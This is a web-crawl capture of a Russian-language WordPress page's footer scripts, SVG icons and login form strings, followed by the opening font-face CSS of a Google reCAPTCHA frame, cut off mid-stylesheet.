<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wordpress-content-filter-js-extra">
/* <![CDATA[ */
var wcf_variables = {"wcf_ajax_nonce":"d4ec7bcd36","ajax_url":"https:\/\/jozwiak.eu\/wp-admin\/admin-ajax.php","scroll_top":"no","ajax_loader":"https:\/\/jozwiak.eu\/wp-content\/uploads\/2017\/05\/jozwiak-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/js/wordpress-content-filter.js" id="wordpress-content-filter-js"></script>
            <script type="text/javascript">

                (function ($) {

                    $(document).ready(function () {
                        var wcf_ajax = '';

                        if ( typeof wcf_ajax_complete !== 'undefined' ) {
                            wcf_ajax = wcf_ajax_complete;
                        }

                        var wcf_options = {
                            scroll_top: 'no',
                            tooltip: 'no',
                            ajax_complete: wcf_ajax,
                            clear_class: '',
                            clear_icon : '&times;'
                        };

                                                wcf_options.ajax_loader = '<div class="wcf-ajax-loading" style="background-image: url(https://jozwiak.eu/wp-content/uploads/2017/05/jozwiak-loader.gif);"></div>';
                        
                        var WCF_Frontend = $('.wcf-form-search').WCFilter(wcf_options);
                    });

                }(jQuery));

            </script>

            <link rel="stylesheet" href="https://jozwiak.eu/wp-content/themes/website/css-footer.php?v=0.1" />
<script type="text/javascript">
var ajaxurl = 'https://jozwiak.eu/wp-admin/admin-ajax.php';
var homeURL = 'https://jozwiak.eu/ru/';
var form_translations = {
	"Browse":"Добавить файл",//Przeglądaj
	"No file selected":"Файл не выбран",//Nie wybrano pliku
	"Delete file":"Удалить файл"//Usuń plik
	};
</script>
<script src="https://jozwiak.eu/wp-content/themes/website/js-footer.php?v=0.1"></script>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,700,700i&amp;subset=cyrillic-ext,latin-ext" rel="stylesheet"> 
<svg  style="display: none;">
	<g id="svg-quote">
		<path fill="#FFF" d="M10.8 100C7 93.8 4.4 87.6 2.6 81.3 1 75 0 69 0 62.7 0 51 3 40 8.6 29.3 14.3 18.7 22.4 9 32.6 0l10.7 6.6c1 .6 1.7 1.3 2 2 .4 1 .5 1.7.5 2.4 0 1.8-.6 3.4-2 4.7l-6 8c-1.8 3-3.6 6-5 9-1.7 3.2-3 6.6-3.8 10-1 3.5-1.3 7.2-1.3 11 0 4.2.6 8.5 1.8 12.8 1.2 4.4 3.3 9 6.3 14 1 1.4 1.3 3 1.3 4.4 0 3-1.3 5-5 6.2L11 100zm58.8 0c-3.7-6.2-6.4-12.4-8.2-18.7-1.7-6.2-2.6-12.4-2.6-18.6 0-11.6 3-22.8 8.6-33.4C73 18.7 81.2 9 91.4 0L102 6.6c1.3.6 2 1.3 2.3 2 .3 1 .4 1.7.4 2.4 0 1.8-.6 3.4-2 4.7l-6 8c-1.8 3-3.6 6-5 9-1.7 3.2-3 6.6-3.8 10-1 3.5-1.6 7.2-1.6 11 0 4.2.6 8.5 1.8 12.8 1.2 4.4 3.3 9 6.3 14 1 1.4 1.3 3 1.3 4.4 0 3-2 5-5.4 6.2l-21 8.5z"/>
	</g>
	<g id="svg-sample-add">
		<path fill="#BC9D5F" d="M19.2,4.5h-10C9,4.5,8.8,4.5,8.6,4.7C8.5,4.9,8.4,5.1,8.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C8.8,31.9,9,32,9.3,32H22c0.5,0,0.9-0.4,0.9-0.9l0.1-3.4l3.7,0c0.5,0,0.9-0.4,0.9-0.9v-4.1v-4.3v-2.6h-1.8v2.6v4.3v3.2l-3.7,0 c-0.5,0-0.9,0.4-0.9,0.9l-0.1,3.4h-11V6.3h9.1V4.5z"/><path fill="#BC9D5F" d="M16.8,4.5H5.3c-0.2,0-0.5,0.1-0.6,0.3C4.5,4.9,4.4,5.1,4.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C4.8,31.9,5.1,32,5.3,32h12.8v-1.8H6.2V6.3h10.5V4.5z"/><path fill="#BC9D5F" d="M10.8 30.2h-9V6.3h9V4.5H.9c-.2 0-.5.1-.6.3C.1 4.9 0 5.1 0 5.4v25.7c0 .2.1.5.3.6C.4 31.9.7 32 .9 32h9.9V30.2zM22.6 31.8l4.7-4.3c.4-.3.4-.9.1-1.3-.3-.4-.9-.4-1.3-.1l-4.7 4.3c-.4.3-.4.9-.1 1.3C21.7 32.1 22.3 32.1 22.6 31.8"/><path fill="#FFF" d="M13.9 15.6h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 15.6 13.9 15.6M13.9 20.2h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 20.2 13.9 20.2M13.9 25h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 25 13.9 25M13.9 11h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 11 13.9 11"/><path fill="#BD9E60" d="M26.2 0L26.2 10.7 27.2 10.7 27.2 0"/><path fill="#BC9D5F" d="M25.8 0L25.8 10.7 27.6 10.7 27.6 0"/><path fill="#BC9D5F" d="M21.4 6.3L32 6.3 32 4.5 21.4 4.5"/>
    </g>
	<g id="svg-sample-remove">
		<path fill="#BC9D5F" d="M18,4.5H9.3C9,4.5,8.8,4.5,8.6,4.7C8.5,4.9,8.4,5.1,8.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C8.8,31.9,9,32,9.3,32H22c0.5,0,0.9-0.4,0.9-0.9l0.1-3.4l3.7,0c0.5,0,0.9-0.4,0.9-0.9v-4.1v-4.3v-2.6h-1.8v2.6v4.3v3.2l-3.7,0 c-0.5,0-0.9,0.4-0.9,0.9l-0.1,3.4h-11V6.3H18V4.5z"/><path fill="#BC9D5F" d="M16.8,4.5H5.3c-0.2,0-0.5,0.1-0.6,0.3C4.5,4.9,4.4,5.1,4.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C4.8,31.9,5.1,32,5.3,32h12.8v-1.8H6.2V6.3h10.5V4.5z"/><path fill="#BC9D5F" d="M10.8 30.2h-9V6.3h9V4.5H.9c-.2 0-.5.1-.6.3C.1 4.9 0 5.1 0 5.4v25.7c0 .2.1.5.3.6C.4 31.9.7 32 .9 32h9.9V30.2zM22.6 31.8l4.7-4.3c.4-.3.4-.9.1-1.3-.3-.4-.9-.4-1.3-.1l-4.7 4.3c-.4.3-.4.9-.1 1.3C21.7 32.1 22.3 32.1 22.6 31.8"/><path fill="#FFF" d="M13.9 20.2h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 20.2 13.9 20.2M13.9 25h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 25 13.9 25M13.9 9.2c-.5 0-.9.4-.9.9s.4.9.9.9H18V9.2H13.9zM13.9 13.8c-.5 0-.9.4-.9.9s.4.9.9.9H18v-1.8H13.9z"/><path fill="#BC9D5F" d="M31,1.1h-2.1c0-0.5-0.5-0.9-1-0.9h-5.6c-0.5,0-0.9,0.4-1,0.9h-1.9c-0.5,0-1,0.4-1,1v0.2c0,0.5,0.4,1,1,1h0.6	v10c0,0.4,0.3,0.7,0.7,0.7h9c0.4,0,0.7-0.3,0.7-0.7v-10H31c0.5,0,1-0.4,1-1V2C32,1.5,31.6,1.1,31,1.1z M23.4,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z M26,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z M28.7,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z"/>
	</g>
	<g id="svg-mail">
		<path fill="#BC9D5F" d="M18.8,0H1.1C0.5,0,0,0.5,0,1.1v12.8C0,14.5,0.5,15,1.1,15h17.7c0.6,0,1.1-0.5,1.1-1.1V1.1	C19.9,0.5,19.4,0,18.8,0z M17.5,1.5L10,7.9L2.6,1.5H17.5z M18.4,13.5h-17V2.4l8.1,7l0,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0	c0,0,0,0,0.1,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0l0,0c0,0,0,0,0.1,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0	c0,0,0,0,0.1,0l0,0l0,0l0,0l0,0l7.9-6.8v10.9H18.4z"/>
	</g>
	<g id="svg-yt">
		<path d="M94.102,32.005c0,0-0.879-6.202-3.577-8.933c-3.424-3.584-7.26-3.603-9.019-3.812c-12.594-0.911-31.486-0.911-31.486-0.911 h-0.039c0,0-18.892,0-31.487,0.911c-1.759,0.209-5.594,0.228-9.018,3.812C6.779,25.803,5.9,32.005,5.9,32.005S5,39.288,5,46.572 v6.827c0,7.284,0.9,14.566,0.9,14.566s0.878,6.203,3.576,8.934c3.423,3.585,7.921,3.471,9.924,3.848 C26.601,81.437,50,81.649,50,81.649s18.912-0.028,31.506-0.938c1.759-0.21,5.595-0.228,9.019-3.813 c2.698-2.73,3.577-8.934,3.577-8.934S95,60.683,95,53.398v-6.827C95,39.288,94.102,32.005,94.102,32.005 M40.709,61.674 l-0.005-25.288l24.318,12.688L40.709,61.674z"/>
	</g>
	<g id="svg-play">
		<path fill="#FFF" d="M25,0C11.2,0,0,11.2,0,25c0,13.8,11.2,25,25,25s25-11.2,25-25C50,11.2,38.8,0,25,0z M33.6,26.3l-12.5,7.8	c-0.3,0.2-0.5,0.2-0.8,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.5-0.3-0.8-0.8-0.8-1.4V17.2c0-0.6,0.3-1.1,0.8-1.4c0.5-0.3,1.1-0.3,1.6,0	l12.5,7.8c0.5,0.3,0.7,0.8,0.7,1.3C34.4,25.5,34.1,26,33.6,26.3z"/>
    </g>
	<g id="svg-search">
		<path d="M424.3 298.4l-1-.4c-.7 1.5-2.1 2.4-3.7 2.4-.5 0-1.1-.1-1.6-.3-1.5-.7-2.4-2.1-2.4-3.7 0-.5.1-1.1.3-1.6.7-1.5 2.1-2.4 3.7-2.4.5 0 1.1.1 1.6.3 1.5.7 2.4 2.1 2.4 3.7 0 .5-.1 1.1-.3 1.6l1 .4 1 .4c.4-.8.5-1.7.5-2.5 0-2.4-1.4-4.6-3.7-5.6-.8-.4-1.7-.5-2.5-.5-2.4 0-4.6 1.4-5.6 3.7-.4.8-.5 1.7-.5 2.5 0 2.4 1.4 4.6 3.7 5.6.8.4 1.7.5 2.5.5 2.4 0 4.6-1.4 5.6-3.7l-1-.4z"></path><path d="M422.5 300.8l4 4c.4.4 1.1.4 1.5 0s.4-1.1 0-1.5l-4-4c-.4-.4-1.1-.4-1.5 0s-.4 1 0 1.5"></path>
	</g>
</svg><script type="text/javascript">
var lios = {
	'liopage':"https://jozwiak.eu/ru/vojti/",
	'login':"Войти",
	'loggedin':"Вы вошли в систему успешно.",
	'error':"E-mail или пароль неверны. Пожалуйста, попробуйте еще раз.",
	'empty_username':"<strong>ERROR</strong>: Введите имя пользователя или адрес электронной почты.",
	'invalid_email':"<strong>ERROR</strong>: На этом электронном адресе нет пользователя.",
	'invalidcombo':"<strong>ERROR</strong>: Неверное имя пользователя или адрес электронной почты.",
	'mailsent':"Вы получите ссылку для создания нового пароля по электронной почте.",
	'ftooshort':"Поле слишком короткое.",
	'fempty':"Поле обязательно для заполнения.",
	'finvalidmail':"Неверно введён электронный адрес.",
	'fmaildonotmatch':"Введенные адреса электронной почты не совпадают.",
	'fpassdonotmatch':"Введенные пароли не совпадают."
};
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R&co=aHR0cHM6Ly9qb3p3aWFrLmV1OjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=z2neu3wdcbt8
body_size: 49473
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
